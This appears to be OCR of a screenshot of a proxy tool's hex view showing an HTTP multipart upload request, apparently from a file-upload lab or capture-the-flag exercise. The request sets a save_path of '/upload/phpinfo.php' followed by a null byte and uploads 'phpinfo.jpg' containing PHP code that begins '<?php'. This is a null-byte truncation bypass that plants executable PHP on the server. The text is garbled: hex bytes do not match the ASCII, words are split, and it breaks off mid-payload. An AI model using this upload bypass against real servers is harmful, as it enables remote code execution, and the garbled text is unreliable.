 Request
Raw Params Headers Hex
19 30 ------1026713877
1a 6f 6e 126Content-Len
1b 39 6f 6f gth: 439Cookie
1c 31 6f : pass=12Conne
1d 6f 63 6f ction: closeUp
1e 6e grade-Insecure-R
1f 3a equests: 1--
20 2d ----------------
21 2d -----------10267
22 36 6f 13877126Conten
23 6f 73 6f t-Disposition: f
24 6f 61 orm-data; name="
25 5f 74 save_path"..
26 2f 6f 2f 6f /upload/phpinfo.
27 00 2d php----------
28 2d ----------------
29 37 ---1026713877126
2a 6f 6e 6f Content-Dispos
2b 6f 66 6f ition: form-data
2c 22 6f 5f ; name="upload_f
2d 69 ile"; filename="
2e 6f 2e 6f phpinfo.jpg"Co
2f 79 ntent-Type: appl
30 6f 2f 6f ication/octet-st
31 0a 3f ream<?php ph